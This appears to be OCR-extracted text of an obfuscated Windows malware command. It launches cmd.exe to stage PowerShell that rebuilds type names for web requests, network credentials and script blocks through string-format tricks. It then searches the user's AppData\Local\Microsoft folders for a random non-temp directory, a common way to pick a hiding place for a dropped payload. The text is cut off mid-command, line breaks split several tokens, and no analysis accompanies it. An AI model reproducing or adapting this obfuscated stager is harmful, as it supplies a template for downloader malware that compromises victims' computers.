 "C:\WinDoWS\sysTEm32\CMD.EXe" /c "SeT STI= $iBHrW = [tyPE]("{2}{7}{8}{3
}{0}{5}{1}{6}{4}"-f 'ERi','RING,s','COLLE','En','.obJECT','c.DiCtiONARy[st','yS
tEM','c','tIoNs.g'); .("{0}{1}{2}"-f'S','ET','-iTEM') ("{0}{2}{1}" -f 'VAr','
Le:7B1M','iAB') ([tYPe]("{2}{3}{1}{0}" -f'Ock','l','s','crIptb') ) ; $MZS=[
tYPE]("{0}{1}"-F 'R','EF') ; ^&("{1}{2}{0}"-f '-iTEM','SE','T') ("{1}{0}{2}"
-f'iAbL','vAr','e:04k') ( [tyPe]("{4}{3}{0}{1}{5}{2}"-f '.seRvICEp','o','AnAGe
R','.nET','SySTeM','IntM')) ; $Nva1I = [tyPe]("{0}{1}{6}{4}{2}{5}{3}"-F'SY',
'StE','t.WE','ueST','.ne','BrEQ','m'); .("{2}{0}{1}" -f'E','M','seT-iT') ("V"+
"Ar"+"Ia"+"Ble:kmd") ( [tYPe]("{6}{3}{4}{5}{0}{2}{1}"-F'nTIalcA','HE','c','ste
','M.n','eT.CRede','sY')) ; $bqvM = [TypE]("{2}{0}{4}{1}{5}{3}"-F'TE','c','sy
S','ING','m.tExT.en','Od') ;[string[]] ${P`Ath} = .("{2}{3}{0}{1}" -f 'hi','ldI
tem','Get-','C') -Recurse -LiteralPath "$env:USERPROFILE\\AppData\\Local\\Micro
soft" -ErrorAction ("{1}{4}{0}{3}{2}"-f'tlyC','Sile','ntinue','o','n') ^| .("{0
}{1}{2}{3}"-f'W','her','e-Obje','ct') -FilterScript {(${_}."MO`De"[0] -eq "d")}
^| ^&('%') {${_}."F`UllnA`Me"}; do {${R} = ^&("{1}{0}{2}"-f 'Ran','Get-','dom'
) ${P`ATH}} While ((.("{0}{2}{1}" -f'Te','ath','st-P') ${R}) -and (${r}.("{1}{0
}{2}"-f'owe','ToL','r').Invoke()).("{1}{0}{2}"-f 'in','Conta','s').Invoke(("{1}
{0}"-f'emp','t')) -and (${r}.("{0}{1}{2}"-f'T','oL','ower').Invoke()).("{1}{0}"